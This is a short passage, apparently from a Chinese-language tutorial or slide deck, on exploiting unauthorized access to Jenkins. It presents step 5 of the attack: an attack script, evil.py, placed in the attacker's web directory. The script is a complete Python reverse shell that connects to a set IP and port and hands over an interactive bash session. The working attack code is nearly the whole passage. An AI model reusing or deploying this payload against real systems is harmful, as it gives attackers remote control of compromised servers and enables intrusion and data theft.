 Jenkins 未授权访问漏洞 – 利用方式
利用漏洞反弹shell：
● 5）在攻击机中准备攻击脚本evil.py，并将其置于Web目录之下
root@ubuntu:/var/www/html# cat evil.py
import os,socket,subprocess;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('192.168.198.155',8888));os.dup2(s
.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);